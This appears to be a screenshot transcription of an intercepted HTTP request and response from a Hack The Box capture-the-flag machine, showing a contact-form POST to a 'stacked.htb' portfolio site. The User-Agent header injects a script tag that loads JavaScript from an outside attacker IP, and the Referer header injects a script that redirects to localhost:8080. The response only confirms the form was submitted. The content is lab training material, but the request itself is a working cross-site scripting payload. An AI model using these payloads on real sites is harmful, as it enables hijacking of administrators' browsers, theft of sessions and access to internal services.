 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: <script src="http://10.10.16.93/index.js"></script>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 94
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: <script>document.location="http://localhost:8080"</script>
14
15 fullname=tragernout&email=tragernout%40stacked.htb&tel=000000000000&
subject=test&message=tests
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 04:39:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}